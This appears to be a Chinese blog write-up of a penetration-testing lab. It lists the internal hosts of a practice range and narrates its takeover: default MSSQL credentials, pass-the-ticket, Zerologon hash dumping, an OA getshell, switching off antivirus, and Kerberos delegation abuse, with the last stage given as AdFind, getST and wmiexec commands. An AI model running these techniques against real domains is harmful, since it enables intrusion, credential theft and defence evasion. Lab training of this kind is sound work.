

IP 信息

边界 Web:192.168.2.10、192.168.111.23



内网 SQL:192.168.2.11

内网 XDS:192.168.2.12

内网 JISHUDC:192.168.2.20

内网 XIAODIPC:192.168.3.11

内网 XIAOSHOUDC:192.168.3.20、192.168.4.10

内网 FILE:192.168.4.11

内网 DC:192.168.4.20

边界:192.168.2.10、192.168.111.23

两个MSSQL账户密码一样:sa/admin,RCE后直接上远控



内网 XDS:192.168.2.12

使用在 SQL 抓到的 JISHU 这个域的凭证进行 PTT



内网 JISHUDC:192.168.2.20

直接使用 CVE-2020-1472,获取到 JISHU 域内所有的 Hashes







内网 XIAODIPC:192.168.3.11



通达OA GetShell



内网 XIAOSHOUDC:192.168.3.20、192.168.4.10

在 192.168.3.11 找到密码文件

进行RCE,开启远程桌面上去把火绒关了



内网 FILE:192.168.4.11

使用在 XIAOSHOUDC:192.168.3.20、192.168.4.10 抓到的 XIAOSHOUDC 域的密码进行PTT



内网 DC:192.168.4.20



AdFind -b "DC=xiaodi,DC=vpc" -f "(&(samAccountType=805306369)(msds-allowedtodelegateto=*))" msds-allowedtodelegateto



getST -spn "cifs/DC" -impersonate "Administrator" xiaodi.vpc/fileadmin:file!@#45 -dc-ip 192.168.4.20

set KRB5CCNAME=Administrator@cifs_DC@XIAODI.VPC.ccache

wmiexec.exe -k -no-pass xiaodi.vpc/Administrator@DC

靶场本身比较多BUG,还有 Proxifier 时好时坏的,wmiexec 不走 -k 的代理很头疼

© 版权声明

文章版权归作者所有,未经允许请勿转载。

THE END

会员专属

会员专属

请登录后查看评论内容